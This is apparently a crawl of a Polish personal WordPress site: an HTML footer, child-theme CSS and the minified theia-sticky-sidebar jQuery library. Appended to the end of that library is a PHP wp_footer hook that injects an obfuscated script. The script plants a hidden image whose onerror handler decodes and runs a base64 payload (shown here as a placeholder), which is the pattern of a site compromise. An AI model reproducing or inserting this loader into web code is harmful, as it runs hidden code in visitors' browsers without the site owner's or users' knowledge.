		</section><section id="custom_html-17" class="widget_text widget widget_custom_html"><h3 class="widget-title">Partner</h3><div class="textwidget custom-html-widget"><a href="https://www.black-sport.com"><img src="https://rafalmartuszewski.com/wp-content/uploads/2017/05/rm-baner.png" alt="BS Game" /></a></div></section><section id="custom_html-19" class="widget_text widget widget_custom_html"><h3 class="widget-title">INSTAGRAM</h3><div class="textwidget custom-html-widget"><!-- Elfsight Instagram Feed | Untitled Instagram Feed -->
<script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-c4e8e19b-2633-4970-8487-31eac12a8fab" data-elfsight-app-lazy></div></div></section>                        </aside>
                    </div>
                </div>
            </section>
            </div><!-- #content -->

<!--cut from here-->
<footer id="colophon" class="site-footer primary-bg" role="contentinfo">
    <div class="container-fluid">
        <!-- end col-12 -->
        <div class="row">
        
            <div class="copyright-area">
                <div class="site-info">
                    <h4 class="site-copyright">
                        rafalmartuszewski.com | © Prawa autorskie zastrzeżone | <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98f3f7f6ecf9f3ecd8eaf9fef9f4f5f9eaecedebe2fdefebf3f1b6fbf7f5">[email&#160;protected]</a> |                        
                        2026                    </h4>
                </div><!-- .site-info -->
            </div>
        </div>
        <!-- end col-12 -->
    </div>
    <!-- end container -->
</footer>
</div><!-- #page -->
<a id="scroll-up"><i class="ion-ios-arrow-up"></i></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://rafalmartuszewski.com/wp-content/themes/magazine-prime/js/navigation.js?ver=20151215" id="magazine-prime-navigation-js"></script>
<script type="text/javascript" src="https://rafalmartuszewski.com/wp-content/themes/magazine-prime/js/skip-link-focus-fix.js?ver=20151215" id="magazine-prime-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rafalmartuszewski.com/wp-content/themes/magazine-prime/assets/libraries/magnific-popup/jquery.magnific-popup.min.js" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://rafalmartuszewski.com/wp-content/themes/magazine-prime/assets/libraries/slick/js/slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://rafalmartuszewski.com/wp-content/themes/magazine-prime/assets/libraries/bootstrap/js/bootstrap.min.js" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://rafalmartuszewski.com/wp-content/themes/magazine-prime/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://rafalmartuszewski.com/wp-content/themes/magazine-prime/assets/twp/js/custom-script.js" id="magazine-prime-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rafalmartuszewski.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rafalmartuszewski.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fd40279ce60451a9cb99c70d14bd581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rafalmartuszewski.com/wp-content/themes/rafalmartuszewski/style.css?ver=1.0.0
body_size: 320
content:
/*  
Theme Name: rafalmartuszewski.com
Theme URI:
Version: 1.0.0
Author: RM

template: magazine-prime
*/



/* a od tego miejsca  nadpisujemy css'a  */

@import url("../magazine-prime/style.css");

.alt-bgcolor{
	background: #30a8f1;
}

.alt-bordercolor {
    border-color: #30a8f1;
}

.entry-title {
    color: #30a8f1;
}

.entry-title::after {
    background: #30a8f1;
}

.widget-title {
    color: #30a8f1;
}

.widget-title:after {
	background: #30a8f1;
}

#wp-calendar tbody td:hover,
#wp-calendar tbody td:focus {
    background: #30a8f1;
}

.site-content .tabbed-container .nav-tabs > li {
	border-bottom: 4px solid #30a8f1;
}

.site-content .tabbed-container .nav-tabs > li.active a,
.site-content .tabbed-container .nav-tabs > li:hover a {
    background: #30a8f1;
}

.slide-icon:before {
    background: #30a8f1;
}

.site-footer a:hover,
.site-footer a:focus {
    color: #30a8f1;
}

.twp-btn.twp-btn-secondary {
    background: #30a8f1;
    border: 0;
    color: #fff;
}

.twp-btn-secondary:before {
    background: #30a8f1;
}

input[type="text"]:focus, input[type="text"]:hover,
input[type="email"]:focus,
input[type="email"]:hover,
input[type="url"]:focus,
input[type="url"]:hover,
input[type="password"]:focus,
input[type="password"]:hover,
input[type="search"]:focus,
input[type="search"]:hover,
input[type="number"]:focus,
input[type="number"]:hover,
input[type="tel"]:focus,
input[type="tel"]:hover,
input[type="range"]:focus,
input[type="range"]:hover,
input[type="date"]:focus,
input[type="date"]:hover,
input[type="month"]:focus,
input[type="month"]:hover,
input[type="week"]:focus,
input[type="week"]:hover,
input[type="time"]:focus,
input[type="time"]:hover,
input[type="datetime"]:focus,
input[type="datetime"]:hover,
input[type="datetime-local"]:focus,
input[type="datetime-local"]:hover,
input[type="color"]:focus,
input[type="color"]:hover,
textarea:focus,
textarea:hover {
    color: #30a8f1;

}

.meta-icon {
    margin-right: 5px;
    color: #30a8f1;
}


.search-icon::after {
    right: 0;
    background: #30a8f1;
}

#nav-toggle {
    background: #30a8f1;
    }

.twp-btn.twp-btn-primary,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    background: #30a8f1;

}

.twp-btn-primary:before,
.woocommerce #respond input#submit:before,
.woocommerce a.button:before,
.woocommerce button.button:before,
.woocommerce input.button:before {
    background: #30a8f1;
}

--- FILE ---
content_type: text/css
request_url: https://rafalmartuszewski.com/wp-content/themes/rafalmartuszewski/style.css
body_size: 309
content:
/*  
Theme Name: rafalmartuszewski.com
Theme URI:
Version: 1.0.0
Author: RM

template: magazine-prime
*/



/* a od tego miejsca  nadpisujemy css'a  */

@import url("../magazine-prime/style.css");

.alt-bgcolor{
	background: #30a8f1;
}

.alt-bordercolor {
    border-color: #30a8f1;
}

.entry-title {
    color: #30a8f1;
}

.entry-title::after {
    background: #30a8f1;
}

.widget-title {
    color: #30a8f1;
}

.widget-title:after {
	background: #30a8f1;
}

#wp-calendar tbody td:hover,
#wp-calendar tbody td:focus {
    background: #30a8f1;
}

.site-content .tabbed-container .nav-tabs > li {
	border-bottom: 4px solid #30a8f1;
}

.site-content .tabbed-container .nav-tabs > li.active a,
.site-content .tabbed-container .nav-tabs > li:hover a {
    background: #30a8f1;
}

.slide-icon:before {
    background: #30a8f1;
}

.site-footer a:hover,
.site-footer a:focus {
    color: #30a8f1;
}

.twp-btn.twp-btn-secondary {
    background: #30a8f1;
    border: 0;
    color: #fff;
}

.twp-btn-secondary:before {
    background: #30a8f1;
}

input[type="text"]:focus, input[type="text"]:hover,
input[type="email"]:focus,
input[type="email"]:hover,
input[type="url"]:focus,
input[type="url"]:hover,
input[type="password"]:focus,
input[type="password"]:hover,
input[type="search"]:focus,
input[type="search"]:hover,
input[type="number"]:focus,
input[type="number"]:hover,
input[type="tel"]:focus,
input[type="tel"]:hover,
input[type="range"]:focus,
input[type="range"]:hover,
input[type="date"]:focus,
input[type="date"]:hover,
input[type="month"]:focus,
input[type="month"]:hover,
input[type="week"]:focus,
input[type="week"]:hover,
input[type="time"]:focus,
input[type="time"]:hover,
input[type="datetime"]:focus,
input[type="datetime"]:hover,
input[type="datetime-local"]:focus,
input[type="datetime-local"]:hover,
input[type="color"]:focus,
input[type="color"]:hover,
textarea:focus,
textarea:hover {
    color: #30a8f1;

}

.meta-icon {
    margin-right: 5px;
    color: #30a8f1;
}


.search-icon::after {
    right: 0;
    background: #30a8f1;
}

#nav-toggle {
    background: #30a8f1;
    }

.twp-btn.twp-btn-primary,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    background: #30a8f1;

}

.twp-btn-primary:before,
.woocommerce #respond input#submit:before,
.woocommerce a.button:before,
.woocommerce button.button:before,
.woocommerce input.button:before {
    background: #30a8f1;
}

--- FILE ---
content_type: application/javascript
request_url: https://rafalmartuszewski.com/wp-content/themes/magazine-prime/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js
body_size: 2873
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);
add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);